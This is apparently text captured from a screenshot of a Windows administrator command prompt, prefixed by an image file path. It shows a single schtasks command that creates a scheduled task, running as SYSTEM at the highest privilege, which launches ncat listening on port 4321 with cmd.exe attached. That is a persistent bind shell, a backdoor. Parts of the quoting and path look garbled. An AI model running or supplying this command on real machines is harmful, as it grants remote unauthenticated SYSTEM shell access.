 Administrator: Command Prompt
C:\Windows\system32>schtasks /create /tn "mytask" /tr "cmd /C 'C:\\temp\*ncat.exe -lvp 4321 -e cmd.exe'" /rl HIGHEST /ru
SYSTEM /s